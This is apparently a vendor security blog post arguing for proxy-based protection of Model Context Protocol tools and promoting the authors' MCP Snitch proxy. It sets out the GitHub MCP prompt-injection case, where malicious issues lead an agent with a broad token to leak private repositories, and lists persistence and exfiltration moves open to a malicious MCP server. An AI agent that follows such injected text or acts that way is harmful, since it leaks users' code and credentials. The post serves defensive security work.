While we believe MCP security will eventually be built directly into IDEs—much like browsers evolved to provide sandboxing, same-origin policies, and permission systems—and that MCP server developers will increasingly implement security at the source, today's reality demands alternate solutions. This post explores the security model behind MCP proxying and our implementation: MCP Snitch.

The Threat Model

Let's be explicit about what we're defending against. MCP introduces three fundamental attack surfaces:

The GitHub MCP vulnerability exemplified all three: malicious issues (prompt injection) could leverage broad GitHub tokens (overprivileged access) to exfiltrate private repository data (context confusion). This is an architectural consequence of MCP's trust model.

Browser Security Evolution as a Blueprint

The browser security journey from 1995 to today provides a clear roadmap for MCP security. Early browsers had no security model—JavaScript could access the filesystem directly and any script could read any data, exactly like MCP tools today with their full access tokens.

The transformation came through three phases: the introduction of the same-origin policy to isolate domains, process sandboxing, where Chrome isolated each tab in restricted processes that couldn't make direct system calls, and permission APIs that required explicit user consent for sensitive operations like camera or location access.

The technical implementation relied on OS-level process isolation and a broker/worker architecture. Chrome's model is instructive: untrusted renderer processes run with heavily restricted tokens and must request all I/O operations through a privileged broker process via IPC. This prevented entire classes of attacks—a compromised renderer can't access files, spawn processes, or make network requests without broker mediation.

Browsers also developed runtime permission models where users grant temporary, revocable permissions per operation, not the permanent environment variable credentials MCP uses today.

MCP needs these same primitives: process isolation between tools (so one compromised tool can't access another's data), a broker/worker architecture where tools run in sandboxed processes with mediated access to resources, and runtime permissions that are operation-specific and user-controlled.

Instead of today's GitHub PAT that often grants full repository access, MCP should request permission for "read issues from repo X" when needed. Until MCP implements these architectural changes—which took browsers 25 years to perfect, mind you—proxy-based security like MCP Snitch provides the essential mediation layer by intercepting tool calls, enforcing whitelists, and giving users visibility and control over operations.

An Authentication Scoping Catastrophe

Current MCP authentication is fundamentally broken at multiple levels:

The ideal architecture would require just-in-time (JIT) token provisioning:

Current MCP authentication is fundamentally broken at multiple levels. To understand why, let's look at how API authentication works today versus what security actually requires.

Current State: The GitHub PAT Problem

When you create a GitHub Personal Access Token for MCP, you're forced to grant permissions at the repository or organization level. Want to read issues from one repo? Your token must have "repo" scope, granting read/write access to all repositories, including private code, secrets, and deployment keys. This isn't unique to GitHub as most API providers follow this pattern.

Consider what a typical GitHub PAT actually grants:

- repo scope: Full control of private repositories (all of them)

- read:org: Read org and team membership (across all orgs)

- workflow: Update GitHub Actions (security critical)

What We Actually Need: Operation-Level Scoping

Each MCP operation should request only what it needs, when it needs it:

Operation: "Read issue #42 from facebook/react"

Required permission: read:issues:facebook/react:42

Token lifetime: 5 minutes

Instead, we get:

Operation: "Read issue #42 from facebook/react"

Actual permission used: Full read/write to all repos

Token lifetime: 90 days (or permanent)

Modern OAuth Can't Save Us

OAuth 2.1's Rich Authorization Requests (RAR) theoretically supports this fine-grained, dynamic scoping. You could request {"type": "issue", "actions": ["read"], "repository": "facebook/react", "issue": 42}.

But adoption is essentially zero because:

- API Provider Burden: Providers must rebuild their entire permission system to support granular, dynamic requests

- Backwards Compatibility: Billions of existing OAuth integrations use static scopes

- Economic Incentive Misalignment: Providers like broad tokens—they're simpler to implement and audit

Google Cloud's IAM comes closest with its resource-level permissions, but even they fall back to project-wide service accounts for most operations. AWS STS can generate temporary credentials with specific policies, but the complexity means most developers just use permanent IAM users with AdminAccess.



A Proxy Security Model

Given these constraints, the proxy pattern emerges as the most viable security solution:

Core Security Principles for MCP Proxies

Whitelist-Based Access Control

The most effective security measure is explicit allow listing of allowed operations. Unlike deny listing, which requires anticipating all possible attacks, whitelisting ensures only approved actions proceed:

Whitelist Approach

─────────

• Default: DENY ALL

• Explicitly allow: read_file, list_issues

• Result: Unknown attacks automatically blocked

Blacklist Approach (inferior)

──────────────

• Default: ALLOW ALL

• Block known bad: rm -rf, curl evil.com

• Result: Novel attacks succeed

MCP Snitch implements this through a UI-based whitelist where users explicitly approve tool calls, providing visibility and control over what operations AI agents can perform.

Why Not Trust-on-First-Use?

You might wonder about using Trust-on-First-Use (TOFU) pinning for tool definitions, similar to SSH host key verification. We explicitly rejected this approach for several reasons:

- Users want updates - MCP servers frequently update with bug fixes and new features. Pinning would break this natural flow.

- First use isn't trustworthy - There's no guarantee the first version you see is legitimate. You could be pinning a compromised version.

- Poor UX - Constant approval requests for legitimate updates would train users to blindly approve everything.

Instead, focusing on runtime security through whitelisting and monitoring provides better protection without hampering usability.

Real Attack Scenarios

Let's examine how the proxy model prevents real attacks:

GitHub MCP Attack

Without Proxy

───────

With Security Proxy

─────────

The long-term solution requires fundamental changes:

Protocol Level: MCP needs built-in security primitives—authentication, authorization, and audit capabilities as first-class features.

Platform Level: API providers must support fine-grained, temporal scoping. A "read one file" operation shouldn't require "access all repositories" permission.

IDE Level: Development environments should provide Chrome-style sandboxing and permission models for MCP connections.

Ecosystem Level: We need security standards and certification processes for MCP servers, similar to app store review processes.

Until these architectural improvements arrive, proxy-based security provides the essential protection layer.

Proxy Protection Isn’t Perfect

While proxy-based security addresses some immediate MCP risks, several attack vectors require different defensive strategies.

Supply Chain Attacks

MCP servers are distributed as npm packages, Python packages, or binaries. A compromised MCP server package has full access to your credentials before any proxy can intervene. The recent XZ backdoor attempt showed how patient attackers infiltrate open source projects. With MCP servers often maintained by individuals or small teams, they're attractive targets.

The mcp-server-sqlite package has thousands of downloads. If compromised, it could exfiltrate any database it touches. Your proxy would see "normal" SQLite operations while the server simultaneously sends data elsewhere through its own network connections.

Persistent Access Through Configuration

MCP servers can modify their own configuration files or drop persistence mechanisms. A malicious server could:

- Add SSH keys to ~/.ssh/authorized_keys

- Modify shell profiles to maintain access

- Create cron jobs or systemd services

- Alter git configs to redirect pushes

These happen outside MCP protocol boundaries—the proxy never sees them because they're direct filesystem operations from the server process.

Data Persistence and State Attacks

MCP servers often need to store state—SQLite databases, cached files, checkpoint data. A malicious server could:

- Store exfiltrated data locally, retrieving it later during a "legitimate" operation

- Modify databases to include backdoor queries

- Use local storage as a command-and-control channel

These attacks exploit the fact that MCP servers are full applications with filesystem access.

Other Downsides

Performance Impact

Every MCP operation now routes through an additional process. For high-frequency operations like filesystem access or database queries, this adds measurable latency. A direct SQLite query might take 1ms; through a proxy it's 3-5ms. For an AI agent making hundreds of calls, this compounds. It's a slight inconvenience for most use cases, but for performance-critical applications, it matters.

Single Point of Failure

When the proxy crashes or hangs, all MCP operations stop. Unlike direct connections, where individual servers might fail independently, the proxy creates a critical dependency. Your AI agent can't fall back to alternative tools or gracefully degrade—everything just stops working. You need monitoring on the proxy itself, adding operational complexity.

Limited Protocol Visibility

The proxy only sees MCP protocol traffic. It can't inspect:

- Direct network calls made by the MCP server outside the protocol

- Filesystem operations beyond what's reported through MCP

- Child processes spawned by the server

- Memory-only operations that never cross the protocol boundary

These limitations mean proxy-based security is necessary but not sufficient. You still need defense-in-depth: code reviews, dependency scanning, runtime monitoring, and the principle of least privilege at every layer.

Conclusion

MCP security today is fundamentally broken at the architectural level. The combination of overprivileged credentials, no runtime boundaries, and invisible operations creates risk for many organizations, and also the entire ecosystem of open-source tooling.

MCP Snitch (github.com/Adversis/mcp-snitch) implements this proxy model with a focus on practical security: allow list-based controls, API key protection, and comprehensive visibility through its UI. It's probably the only MCP security tool you need right now because it addresses the core vulnerabilities without requiring changes to your existing infrastructure.

The browser security evolution took 25 years. We don't have that luxury with MCP—the risks are immediate and real. Proxy-based security gives us protection today while we work toward the proper architectural solutions tomorrow.

For more on MCP security:

- Trail of Bits: We built the security layer MCP always needed

- CaMeL offers a promising new direction for mitigating prompt injection attacks

- MCP Documentation: Getting Started

Visit mcpsnitch.ai to learn more about our approach.

This post represents our current thinking on MCP security. As the protocol evolves, so will our strategies. We welcome feedback and contributions at github.com/Adversis/mcp-snitch.